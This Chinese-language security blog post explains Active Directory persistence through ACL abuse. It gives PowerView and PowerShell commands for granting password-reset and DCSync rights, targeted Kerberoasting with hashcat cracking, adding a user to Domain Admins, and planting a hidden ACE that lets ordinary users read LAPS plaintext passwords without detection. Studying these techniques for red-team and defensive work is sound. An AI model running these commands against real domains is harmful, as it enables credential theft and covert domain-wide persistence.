0x00 前言
本文就主要针对上一篇文章<windows 下的权限维持> 中的后续补充。本文主要是讲解下关于利用域中的环境的权限维持方法。
0x01 ACL 介绍
在windows 中有一个安全对象包至少含有:
1. a header of control bits
2. the security identifier (SID) of the object owner
3. the SID of the object’s primary group
参考链接:https://docs.microsoft.com/en-us/windows/desktop/SecAuthZ/securable-objects
安全描述符也都会包含有DACL和SACL([MS-DTYP]2.4.6.1):
所以在很多文档中说的ACL一般都是指对象的安全描述符中的SACL和DACL。
SACL:A SACL contains access-control entries (ACEs) that specify the types of access attempts that generate audit records in the security event log of a domain controller 。包含ACE,生成对域控的安全对象访问的日志。
比如添加在SACL中添加一个ACE,记录exchange server组对安全对象访问的日志:
DACL:An access control list (ACL) that is controlled by the owner of an object and that specifies the access particular users or groups can have to the object. 由对象的所有者控制,并指定特定用户或组对该对象的访问权限。
ACE:An entry in an access control list (ACL) that contains a set of user ACL中的一个元素,指定访问权限。其中ACE也有两种类型:一般的ACE和特殊对象的ACE,而关于其中字段说明,参考The-structure-of-an-ACE。
rights and a security identifier (SID) that identifies a principal for whom the rights are
allowed, denied, or audited.
| 一般ACE | 特殊对象ACE |
|---|---|
 |
 |
例如Exchange的那个漏洞,就是利用了其在域中Exchange Trusted Subsystem 和Exchange Windows Permissions ACE如下图,具有writedacl 的权限,可以修改DACL,参考Exchange-AD-Privesc。如果在内网中安装有azure ad connect的话,也是具有修改对象的权限。因为自己家电脑上没有这个环境,看下reference-connect-accounts-permissions也是可以知道的,利用来作为后门的方法也是很多的。
0x02 User
对于用户的攻击有两种:1.强制重制用户的密码。
1.ResetPassword
User-Force-Change-Password right (GUID: 00299570-246d-11d0-a768-00aa006e0529) 使cond用户具有修改administrator用户密码的权限。
powerview:
#add dcsync
Add-DomainObjectAcl -TargetIdentity cond -PrincipalIdentity administrator -Rights ResetPassword
2.Kerberoasting
Kerberoasting:允许攻击者获取到TGS离线破解等到目标用户的密码。详细内容可以参考targeted-kerberoasting。(我人晕了,我正在写这篇文章的时候发现,3gstudent刚写了域渗透-Kerberoasting,有几次我在研究的东西不久,大佬就会发一个关于这个的文章,比如ACL,GPO,exchange等,大佬下一次是不是会有exchange的利用?)
因为默认域用户一般是没有SPN的,只有服务账号krbtgt或者sqlsvc,域内主机账号才会有SPN:
上面就是我给管理员用户设置了一个SPN。
PS代码:
#以管理员权限运行注册一个SPN服务
Set-DomainObject -Identity administrator -Set @{serviceprincipalname = 'a/bdsa'}
Get-DomainUser administrator -Properties serviceprincipalname
在域内一台普通机器上,使用普通用户登录然后执行:
然后把ticket拿去离线破解hashcat64.exe -m 13100 -a 0 hash.txt password.txt
清除SPN:
Set-DomainObject -Identity administrator -clear serviceprincipalname
再在域中获取就会显示失败:
可以参考htb-writeup-active,其中就使用到了kerberoast的方法。
3.dcsync
DCSYNC DS-Replication-Get-Changes-All(1131f6ad-9c07-11d1-f79f-00c04fc2dcd2) ,就是向对象添加一个ACE,使得普通用户也具有权限。
比如使用powerview:
#add dcsync
Add-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity cond -Rights DCSync
#remove
remove-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity cond -Rights DCSync
在使用bloodhound查看dcsync的权限:
0x03 Group
对于组的利用,就是将用户添加到domain admins或者enterprise admins,或者修改primarygroupid。
这里依然是使用powerview当然你也直接net group添加:
Add-DomainGroupMember "domain admins" -Members cond
0x04 Computer
Computer对象就是一种特殊的user对象。如果域中安装了LAPS,那么computer 对象会有一个ms-Mcs-AdmPwd属性保存了明文的密码。默认是只有管理员组的用户才能读取这个属性,但是我们可以给其他普通用户权限去读取。
这里简单记录下安装LAPS的过程,先在域控安装完成后,然后通过GPO为域内机器安装,在ADUC新建一个OU,将computer账户移动到这里,还可以为OU配置ACL。在新建一个GPO,配置computer configuration->policies->administrative template->laps 到enable。在域内主机更新组策略后LAPS就配置完成了。
Set-AdmPwdComputerSelfPermission -orgunit "IT"
Find-AdmPwdExtendedRights -Identity it -IncludeComputers|fl
#添加其他组访问admpwd的权限
Set-AdmPwdReadPasswordPermission -Identity it -AllowedPrincipals itadmins
为了读取ms-Mcs-AdmPwd 必须要ACE的accessmask是DS_CONTROL_ACCESS ,而且Find-AdmPwdExtendedRights 只检查应用于OU和Computers的ACE,其中都会忽略,所以我们建立一个msImaging-PSPs对象,在IT OU右键,新建对象。
如果使用Set-AdmPwdReadPasswordPermission添加普通用户读取的权限:
所以使用上述方法后:
$PspObject = (Get-DomainObject -raw notOu).getdirectoryentry()
$ace = New-ADObjectAccessControlEntry -AccessControlType allow -right extendedright -PrincipalIdentity cond -InheritanceType all
$PspObject.psbase.objectsecurity.addaccessrule($ace)
$PspObject.psbase.commitchanges()
可以查看下面GIF的效果,在添加ACE到这个Class当中,但是Find-AdmPwdExtendedRights 却不能检测出来,开始win10没有加入到其中就不能获取到admpwd,但是在移动到这个class中过后就能读取到admpwd了:
当然也可以针对组来对对应GUID设置ACE:
$tobj = $(get-domaincomputer -Raw win10).getdirectoryentry()
$guids = get-domainguidmap
#get admpwd guid
$admpwdguid = $guids.getenumerator()| ?{$_.value -eq 'ms-mcs-admpwd'}|select -expandproperty name
#ace
$ace = New-ADObjectAccessControlEntry -AccessControlType allow -right extendedright -PrincipalIdentity "domain users" -objecttype $admpwdguid -InheritedobjectType ([guid]::empty) -InheritanceType all
$PspObject.psbase.objectsecurity.addaccessrule($ace)
$PspObject.psbase.commitchanges()
这样就可以domian users就可以访问admpwd了,而且也是不会显示出来:
LAPS还有两种方法,修改searchFlags或者通过admpwd.dll注入后门代码将修改后的密码保存下来,更多的详细可以参考malicious-use-of-microsoft-laps。
0x05 总结
这篇文章是对上一篇的部分补充,介绍了针对域内不同类型的权限维持的方法,我这里并没有把这些方法所产生的日志贴出来了,毕竟一些重视安全的公司,日志审查还是很厉害的,各位可以自己测试下,谨慎选择。可能还有后续,但都是一些详细补充了。




























发表评论
您还未登录,请先登录。
登录